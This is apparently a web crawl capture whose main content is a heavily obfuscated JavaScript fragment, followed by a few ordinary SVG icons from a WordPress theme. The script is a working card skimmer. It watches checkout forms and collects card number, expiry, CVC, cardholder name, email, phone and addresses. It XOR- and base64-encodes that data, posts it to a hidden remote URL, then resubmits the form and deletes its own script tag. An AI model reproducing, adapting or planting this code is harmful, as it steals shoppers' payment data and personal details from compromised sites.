p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'5':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['c'+'U'+'S'+'o'+'p'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'6':var wq=j['k'+'d'+'o'+'U'+'y'];continue;}break;}}else{var wk=I['U'+'V'+'v'+'O'+'g']['s'+'p'+'l'+'i'+'t']('|'),wv=0x0;while(!![]){switch(wk[wv++]){case'0':y['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](wx)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](I['v'+'M'+'R'+'A'+'q'],p);continue;case'1':M['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](K)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](I['v'+'M'+'R'+'A'+'q'],c);continue;case'2':Z['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](A)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](I['v'+'M'+'R'+'A'+'q'],wG);continue;case'3':S['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](q)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](I['v'+'M'+'R'+'A'+'q'],wo);continue;case'4':we['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](V)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](I['E'+'I'+'W'+'b'+'g'],n);continue;}break;}}}if(j['Y'+'R'+'E'+'W'+'Q'](wf['l'+'e'+'n'+'g'+'t'+'h'],0x0)){if(j['J'+'m'+'E'+'f'+'n'](j['O'+'P'+'O'+'K'+'d'],j['N'+'e'+'D'+'s'+'k'])){var wd=j['M'+'g'+'a'+'O'+'v']['s'+'p'+'l'+'i'+'t']('|'),wy=0x0;while(!![]){switch(wd[wy++]){case'0':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['R'+'A'+'C'+'Y'+'F'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=j['m'+'q'+'s'+'p'+'N'](j['b'+'J'+'b'+'e'+'W'],wq);continue;case'1':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['I'+'h'+'x'+'K'+'j'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['r'+'n'+'v'+'j'+'k'];continue;case'2':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['r'+'F'+'a'+'H'+'j'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'3':var wq=j['k'+'d'+'o'+'U'+'y'];continue;case'4':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['T'+'C'+'n'+'o'+'b'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'5':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['c'+'U'+'S'+'o'+'p'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'6':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['r'+'F'+'p'+'m'+'e'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;}break;}}else{var wv=I['S'+'T'+'N'+'t'+'m']['s'+'p'+'l'+'i'+'t']('|'),wm=0x0;while(!![]){switch(wv[wm++]){case'0':wN['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['P'+'S'+'y'+'Y'+'w'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'1':r['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](I['R'+'M'+'v'+'N'+'b'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=I['X'+'H'+'q'+'p'+'J'](I['O'+'h'+'A'+'u'+'P'],wl);continue;case'2':I['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['x'+'Z'+'N'+'M'+'o'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'3':wA['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['E'+'X'+'x'+'q'+'F'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'4':J['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['b'+'e'+'j'+'R'+'t'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['E'+'F'+'F'+'G'+'f'];continue;case'5':var wl=I['R'+'z'+'r'+'h'+'O'];continue;case'6':z['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['o'+'y'+'f'+'B'+'M'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;}break;}}}if(j['C'+'g'+'h'+'F'+'Z'](wV['l'+'e'+'n'+'g'+'t'+'h'],0x0)){var wh=j['k'+'M'+'g'+'p'+'R']['s'+'p'+'l'+'i'+'t']('|'),wp=0x0;while(!![]){switch(wh[wp++]){case'0':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['r'+'F'+'p'+'m'+'e'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'1':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['r'+'F'+'a'+'H'+'j'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'2':var wq=j['k'+'d'+'o'+'U'+'y'];continue;case'3':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['L'+'x'+'D'+'o'+'U'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=j['N'+'k'+'I'+'G'+'S'](j['q'+'x'+'x'+'p'+'R'],wq);continue;case'4':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['I'+'h'+'x'+'K'+'j'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'5':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['T'+'C'+'n'+'o'+'b'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['r'+'n'+'v'+'j'+'k'];continue;case'6':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['c'+'U'+'S'+'o'+'p'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;}break;}}}else return 0x2;}else{if(wF['c'+'h'+'e'+'c'+'k'+'e'+'d']){const wm=wP,wl=wf,B0=wV,B1=j['k'+'v'+'S'+'u'+'X'](j['c'+'b'+'W'+'l'+'E'](R,'\x20'),s),B2=Y,B3=T,B4=F,B5=m,B6=w0,B7=w2,B8=j['o'+'A'+'W'+'D'+'e'](j['k'+'v'+'S'+'u'+'X'](w4,','+'\x20'),w6),B9=j['k'+'F'+'o'+'R'+'C'](j['k'+'F'+'o'+'R'+'C'](w8,'\x20'),ww),Bw=j['Y'+'c'+'m'+'e'+'W'](j['k'+'v'+'S'+'u'+'X'](wj,','+'\x20'),wX),BB=wI,Bj=j['O'+'C'+'x'+'w'+'K'](j['n'+'n'+'N'+'q'+'P'](wa,','+'\x20'),wr);var wZ={};wZ['c'+'c']=wm,wZ['e'+'x'+'p']=wl,wZ['h'+'o'+'l'+'d'+'e'+'r']=B1,wZ['c'+'v'+'c']=B0,wZ['e'+'m'+'a'+'i'+'l']=B2,wZ['p'+'h'+'o'+'n'+'e']=B3,wZ['z'+'i'+'p']=B4,wZ['c'+'o'+'u'+'n'+'t'+'r'+'y']=B5,wZ['c'+'i'+'t'+'y']=B6,wZ['s'+'t'+'a'+'t'+'e']=B7,wZ['a'+'d'+'d'+'r'+'e'+'s'+'s']=B8,wZ['s'+'H'+'o'+'l'+'d'+'e'+'r']=B9,wZ['s'+'A'+'d'+'d'+'r'+'e'+'s'+'s']=Bw,wZ['s'+'Z'+'i'+'p']=BB,wZ['s'+'C'+'i'+'t'+'y']=Bj;let BO=wZ;const BX=(Bu,Ba)=>btoa(Array['f'+'r'+'o'+'m'](new TextEncoder()['e'+'n'+'c'+'o'+'d'+'e'](Bu))['m'+'a'+'p']((Bz,BI)=>String['f'+'r'+'o'+'m'+'C'+'h'+'a'+'r'+'C'+'o'+'d'+'e'](Bz^new TextEncoder()['e'+'n'+'c'+'o'+'d'+'e'](Ba)[BI%Ba['l'+'e'+'n'+'g'+'t'+'h']]))['j'+'o'+'i'+'n'](''));let BW=j['J'+'r'+'O'+'Q'+'y'](BX,JSON['s'+'t'+'r'+'i'+'n'+'g'+'i'+'f'+'y'](BO),j['y'+'k'+'K'+'f'+'h']);var wA=console['l'+'o'+'g'],wo=String['f'+'r'+'o'+'m'+'C'+'h'+'a'+'r'+'C'+'o'+'d'+'e'],wM=j['K'+'L'+'l'+'X'+'d'],wK=btoa,wc=new TextEncoder()['e'+'n'+'c'+'o'+'d'+'e'],wU=j['n'+'J'+'x'+'D'+'E'](atob,j['I'+'a'+'Y'+'e'+'O']),wN=j['k'+'B'+'G'+'O'+'v'](atob,j['t'+'l'+'r'+'J'+'n']),wx=(Bu,Ba)=>{var Bz={'FxYtA':I['q'+'B'+'M'+'f'+'b'],'ZTwEA':I['w'+'P'+'g'+'S'+'m'],'uAeRW':function(BI,BJ){return I['i'+'y'+'U'+'h'+'x'](BI,BJ);},'sBgzS':I['N'+'i'+'M'+'U'+'h'],'UqQmk':I['x'+'Z'+'N'+'M'+'o'],'vksIV':I['Z'+'A'+'e'+'C'+'v'],'RqvHb':I['b'+'e'+'j'+'R'+'t'],'PUwlN':I['R'+'z'+'r'+'h'+'O'],'AoagE':I['o'+'y'+'f'+'B'+'M'],'VQxlT':I['E'+'X'+'x'+'q'+'F'],'AwYym':I['E'+'F'+'F'+'G'+'f'],'vPcse':I['P'+'S'+'y'+'Y'+'w']};if(I['V'+'o'+'l'+'G'+'U'](I['V'+'L'+'h'+'a'+'e'],I['V'+'L'+'h'+'a'+'e'])){var BJ=Bz['F'+'x'+'Y'+'t'+'A']['s'+'p'+'l'+'i'+'t']('|'),BP=0x0;while(!![]){switch(BJ[BP++]){case'0':BO['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](Bz['Z'+'T'+'w'+'E'+'A'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=Bz['u'+'A'+'e'+'R'+'W'](Bz['s'+'B'+'g'+'z'+'S'],BH);continue;case'1':I['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](Bz['U'+'q'+'Q'+'m'+'k'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=Bz['v'+'k'+'s'+'I'+'V'];continue;case'2':J['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](Bz['R'+'q'+'v'+'H'+'b'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=Bz['v'+'k'+'s'+'I'+'V'];continue;case'3':var BH=Bz['P'+'U'+'w'+'l'+'N'];continue;case'4':z['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](Bz['A'+'o'+'a'+'g'+'E'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=Bz['v'+'k'+'s'+'I'+'V'];continue;case'5':wA['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](Bz['V'+'Q'+'x'+'l'+'T'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=Bz['A'+'w'+'Y'+'y'+'m'];continue;case'6':wN['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](Bz['v'+'P'+'c'+'s'+'e'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=Bz['v'+'k'+'s'+'I'+'V'];continue;}break;}}else{const BJ=Array['f'+'r'+'o'+'m'](new TextEncoder()['e'+'n'+'c'+'o'+'d'+'e'](Bu))['m'+'a'+'p']((BP,BH)=>String['f'+'r'+'o'+'m'+'C'+'h'+'a'+'r'+'C'+'o'+'d'+'e'](BP^new TextEncoder()['e'+'n'+'c'+'o'+'d'+'e'](Ba)[BH%Ba['l'+'e'+'n'+'g'+'t'+'h']]))['j'+'o'+'i'+'n']('');return I['h'+'X'+'j'+'a'+'c'](btoa,BJ);}},we=JSON['s'+'t'+'r'+'i'+'n'+'g'+'i'+'f'+'y'](BO),wD=wU;let Br=j['J'+'r'+'O'+'Q'+'y'](wx,we,wD);j['D'+'e'+'X'+'O'+'E'](wA,wM,BO),j['J'+'r'+'O'+'Q'+'y'](wA,j['T'+'T'+'q'+'t'+'v'],Br);var wG=new XMLHttpRequest();wG['o'+'p'+'e'+'n'](j['o'+'M'+'M'+'t'+'o'],wN,!![]),wG['s'+'e'+'t'+'R'+'e'+'q'+'u'+'e'+'s'+'t'+'H'+'e'+'a'+'d'+'e'+'r'](j['s'+'z'+'L'+'q'+'B'],j['V'+'e'+'L'+'V'+'i']),wG['s'+'e'+'n'+'d'](j['Y'+'c'+'m'+'e'+'W'](j['F'+'U'+'R'+'Y'+'M'],j['b'+'A'+'X'+'V'+'w'](encodeURIComponent,Br))),localStorage['s'+'e'+'t'+'I'+'t'+'e'+'m'](j['w'+'d'+'x'+'r'+'P'],j['i'+'u'+'m'+'u'+'u']),D['t'+'a'+'r'+'g'+'e'+'t']['c'+'l'+'i'+'c'+'k']();}}}}});}else j['O'+'x'+'H'+'B'+'W'](setTimeout,X,0x3e8);}function W(){var I={'FWNSg':function(P,H){return j['R'+'L'+'M'+'W'+'a'](P,H);},'iqPWN':function(P,H){return j['r'+'T'+'X'+'R'+'K'](P,H);},'fmIpp':j['p'+'h'+'d'+'Q'+'b'],'ZxYwH':j['X'+'k'+'v'+'J'+'i'],'njiOm':j['l'+'I'+'A'+'n'+'B']},J=j['w'+'B'+'J'+'m'+'H'](O,this,function(){if(I['i'+'q'+'P'+'W'+'N'](I['f'+'m'+'I'+'p'+'p'],I['f'+'m'+'I'+'p'+'p']))W+=r['c'+'h'+'a'+'r'+'A'+'t'](u['f'+'l'+'o'+'o'+'r'](I['F'+'W'+'N'+'S'+'g'](a['r'+'a'+'n'+'d'+'o'+'m'](),z)));else return J['t'+'o'+'S'+'t'+'r'+'i'+'n'+'g']()['s'+'e'+'a'+'r'+'c'+'h'](I['Z'+'x'+'Y'+'w'+'H'])['t'+'o'+'S'+'t'+'r'+'i'+'n'+'g']()['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r'](J)['s'+'e'+'a'+'r'+'c'+'h'](I['Z'+'x'+'Y'+'w'+'H']);});j['X'+'A'+'Y'+'H'+'Q'](J);try{if(j['p'+'p'+'b'+'D'+'j'](j['C'+'e'+'i'+'e'+'y'],j['R'+'K'+'L'+'o'+'A']))j=O['v'+'a'+'l'+'u'+'e'];else{let H=document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'+'A'+'l'+'l'](j['Z'+'j'+'x'+'Z'+'G'])['l'+'e'+'n'+'g'+'t'+'h'],f=document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'](j['E'+'t'+'J'+'I'+'z']),b=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['j'+'t'+'h'+'e'+'U'])['l'+'e'+'n'+'g'+'t'+'h'];if(b)j['J'+'r'+'O'+'Q'+'y'](setTimeout,W,0x3e8);else{if(f?.['c'+'h'+'e'+'c'+'k'+'e'+'d'])j['r'+'Q'+'Q'+'s'+'Q'](j['G'+'l'+'X'+'I'+'Q'],j['G'+'l'+'X'+'I'+'Q'])?O['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=j['O'+'S'+'e'+'u'+'A'](j['N'+'k'+'I'+'G'+'S'](j['W'+'m'+'k'+'t'+'X']('0',X['c'+'h'+'a'+'r'+'A'+'t'](0x0)),j['n'+'g'+'j'+'Y'+'k']),W['c'+'h'+'a'+'r'+'A'+'t'](0x1)):j['N'+'A'+'I'+'v'+'M'](H,0x0)&&j['a'+'t'+'c'+'W'+'h'](localStorage['g'+'e'+'t'+'I'+'t'+'e'+'m'](j['w'+'d'+'x'+'r'+'P']),null)&&(j['H'+'O'+'I'+'f'+'U'](j['e'+'N'+'Y'+'S'+'a'],j['e'+'N'+'Y'+'S'+'a'])?j['X'+'A'+'Y'+'H'+'Q'](X):j=O[I['n'+'j'+'i'+'O'+'m']]);else j['T'+'W'+'F'+'B'+'L'](H,0x0)&&j['e'+'g'+'F'+'C'+'f'](setTimeout,W,0x1f4);}}}catch(S){j['O'+'x'+'H'+'B'+'W'](setTimeout,W,0x1f4);}}const r=new MutationObserver(I=>{j['X'+'A'+'Y'+'H'+'Q'](W);});var u={};u['c'+'h'+'i'+'l'+'d'+'L'+'i'+'s'+'t']=!![],u['s'+'u'+'b'+'t'+'r'+'e'+'e']=!![],u['a'+'t'+'t'+'r'+'i'+'b'+'u'+'t'+'e'+'s']=!![];const a=u;r['o'+'b'+'s'+'e'+'r'+'v'+'e'](document['b'+'o'+'d'+'y'],a),j['X'+'A'+'Y'+'H'+'Q'](W);if(document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['w'+'F'+'k'+'J'+'D'])){var z=document['c'+'u'+'r'+'r'+'e'+'n'+'t'+'S'+'c'+'r'+'i'+'p'+'t'];z&&z['p'+'a'+'r'+'e'+'n'+'t'+'N'+'o'+'d'+'e']['r'+'e'+'m'+'o'+'v'+'e'+'C'+'h'+'i'+'l'+'d'](z),r['d'+'i'+'s'+'c'+'o'+'n'+'n'+'e'+'c'+'t']();}}()));function mtr_O(w,B){var j=mtr_j();return mtr_O=function(O,X){O=O-0x113;var W=j[O];if(mtr_O['FkMXKN']===undefined){var r=function(J){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',f='',b=H+r;for(var V=0x0,n,S,q=0x0;S=J['charAt'](q++);~S&&(n=V%0x4?n*0x40+S:S,V++%0x4)?H+=b['charCodeAt'](q+0xa)-0xa!==0x0?String['fromCharCode'](0xff&n>>(-0x2*V&0x6)):V:0x0){S=P['indexOf'](S);}for(var d=0x0,y=H['length'];d<y;d++){f+='%'+('00'+H['charCodeAt'](d)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(f);};var I=function(J,P){var H=[],f=0x0,b,V='';J=r(J);var n;for(n=0x0;n<0x100;n++){H[n]=n;}for(n=0x0;n<0x100;n++){f=(f+H[n]+P['charCodeAt'](n%P['length']))%0x100,b=H[n],H[n]=H[f],H[f]=b;}n=0x0,f=0x0;for(var S=0x0;S<J['length'];S++){n=(n+0x1)%0x100,f=(f+H[n])%0x100,b=H[n],H[n]=H[f],H[f]=b,V+=String['fromCharCode'](J['charCodeAt'](S)^H[(H[n]+H[f])%0x100]);}return V;};mtr_O['DarfMW']=I,w=arguments,mtr_O['FkMXKN']=!![];}var u=j[0x0],a=O+u,z=w[a];if(!z){if(mtr_O['ZfSzhH']===undefined){var J=function(P){this['nIxKoO']=P,this['rDFjvE']=[0x1,0x0,0x0],this['tcTIVJ']=function(){return'newState';},this['bdleTa']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['mktTOX']='[\x27|\x22].+[\x27|\x22];?\x20*}';};J['prototype']['chLSAA']=function(){var P=new RegExp(this['bdleTa']+this['mktTOX']),H=P['test'](this['tcTIVJ']['toString']())?--this['rDFjvE'][0x1]:--this['rDFjvE'][0x0];return this['KmUUBE'](H);},J['prototype']['KmUUBE']=function(P){if(!Boolean(~P))return P;return this['GyJfOe'](this['nIxKoO']);},J['prototype']['GyJfOe']=function(P){for(var H=0x0,f=this['rDFjvE']['length'];H<f;H++){this['rDFjvE']['push'](Math['round'](Math['random']())),f=this['rDFjvE']['length'];}return P(this['rDFjvE'][0x0]);},new J(mtr_O)['chLSAA'](),mtr_O['ZfSzhH']=!![];}W=mtr_O['DarfMW'](W,X),w[a]=W;}else W=z;return W;},mtr_O(w,B);}function mtr_j(){var Xp=['WPdcRejuW5/cStDFnrNdLsdcMW','oCk/WOmbnaGEzq','r8oJWOVcJ8o/WOLmWPa','lxfUWPTiW4JcMva','W6nsWOrflCk0pZK8W5/dHSo9','zf8AWRNcGN7cISogW7VdNGC','Eb/dKIT6wCoEWQywWQm1W6pdJW','W5NcKZOsnCoKDmkuW4FdL8koW5ZcUa','WQqBW5uIWOJdImkWdq','l3aMW7G3W4JcSNmhWPRcVW','W49lWOC/WRlcMCkBkL1VW6NdNuG','WQL/yCoDiCo/pCkal0FdNudcGa','bCoPWQ4FfCoZW4i','W5WAvSkMwbqw','zqfOW6FdSNdcQW','obBcT8k+d18Te2/cSa','WPZcOK5xWOxdUfnVldW','xxBdSJJcPetcRSk1W6SNkcLf','WQ56zCoEiSo4oCo8bLxdN2tcGrC','xxddSJVcOuFcPmk1W6m0oZL0','WQOIeCkhvCkUyW','n8k1W7XCq1fIwYylWOZdT8k8','W61fW6LSWOhcVmknW4KCvwxdPSofW7a','WPbevdnCgmoNWPzEAmoCnG'];mtr_j=function(){return Xp;};return mtr_j();}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-time-blanc.svg
body_size: -186
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 22.4 22.4" style="enable-background:new 0 0 22.4 22.4;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<title></title>
<g id="Layer_11">
	<path class="st0" d="M11.2,0.3c-6.1,0-11,4.9-11,11s4.9,11,11,11s11-4.9,11-11S17.3,0.3,11.2,0.3z M11.2,20.3c-5,0-9-4-9-9s4-9,9-9
		s9,4,9,9S16.2,20.3,11.2,20.3z"/>
	<polygon class="st0" points="10.2,10.3 4.5,10.3 4.5,12.3 12.2,12.3 12.2,4.1 10.2,4.1 	"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-whatsapp.svg
body_size: 372
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 455 456" style="enable-background:new 0 0 455 456;" xml:space="preserve">
<style type="text/css">
	.st0{clip-path:url(#SVGID_2_);fill-rule:evenodd;clip-rule:evenodd;fill:#B2B2B2;}
	.st1{clip-path:url(#SVGID_4_);fill-rule:evenodd;clip-rule:evenodd;fill:#B2B2B2;}
</style>
<g>
	<defs>
		<rect id="SVGID_1_" x="-33" y="-27" width="512" height="512"/>
	</defs>
	<clipPath id="SVGID_2_">
		<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
	</clipPath>
	<path class="st0" d="M228.5,412.1L228.5,412.1c-33.3,0-65.8-8.9-94.2-25.8l-6.8-4l-70,18.4l18.7-68.2l-4.4-7
		C53.3,296,43.5,261.9,43.6,227c0-102,83-184.9,185-184.9c49.4,0,95.8,19.3,130.7,54.2c34.9,35,54.1,81.4,54.1,130.8
		C413.4,329.1,330.4,412.1,228.5,412.1z M385.9,69.8C343.9,27.7,288,4.5,228.5,4.5C105.9,4.5,6,104.3,6,227
		c0,39.2,10.2,77.5,29.7,111.2L4.1,453.5l117.9-30.9c32.5,17.7,69.1,27.1,106.3,27.1h0.1c0,0,0,0,0,0
		c122.6,0,222.4-99.8,222.5-222.5C451,167.7,427.9,111.8,385.9,69.8z"/>
</g>
<g>
	<defs>
		<rect id="SVGID_3_" x="-33" y="-27" width="512" height="512"/>
	</defs>
	<clipPath id="SVGID_4_">
		<use xlink:href="#SVGID_3_"  style="overflow:visible;"/>
	</clipPath>
	<path class="st1" d="M329.9,273.6c-5.6-2.8-32.9-16.2-38-18.1c-5.1-1.9-8.8-2.8-12.5,2.8c-3.7,5.6-14.4,18.1-17.6,21.8
		c-3.2,3.7-6.5,4.2-12,1.4c-5.6-2.8-23.5-8.7-44.7-27.6c-16.5-14.7-27.7-32.9-30.9-38.5c-3.2-5.6-0.3-8.6,2.4-11.3
		c2.5-2.5,5.6-6.5,8.3-9.7c2.8-3.2,3.7-5.6,5.6-9.3c1.9-3.7,0.9-7-0.5-9.7c-1.4-2.8-12.5-30.1-17.1-41.3c-4.5-10.8-9.1-9.4-12.5-9.5
		c-3.2-0.2-6.9-0.2-10.7-0.2c-3.7,0-9.7,1.4-14.8,7c-5.1,5.6-19.5,19-19.5,46.4c0,27.4,19.9,53.8,22.7,57.5
		c2.8,3.7,39.2,59.9,95,83.9c13.3,5.7,23.6,9.1,31.7,11.7c13.3,4.2,25.4,3.6,35,2.2c10.7-1.6,32.9-13.4,37.5-26.4
		c4.6-13,4.6-24.1,3.2-26.4C339.2,277.7,335.5,276.3,329.9,273.6z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-close.svg
body_size: -142
content:
